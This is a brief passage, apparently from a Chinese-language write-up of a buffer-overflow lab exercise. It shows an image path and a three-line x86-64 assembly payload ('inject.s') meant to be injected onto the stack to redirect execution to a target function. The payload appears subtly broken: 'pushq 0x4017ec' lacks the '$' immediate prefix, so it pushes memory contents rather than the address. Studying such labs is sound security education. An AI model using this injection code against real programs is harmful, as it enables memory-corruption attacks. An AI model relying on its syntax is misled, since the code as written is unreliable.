 综上所述，可以得到注入的代码为：
1 /** inject.s */  注入的代码
2
3 movq    $0x59b997fa, %rdi
4 pushq   0x4017ec
5 ret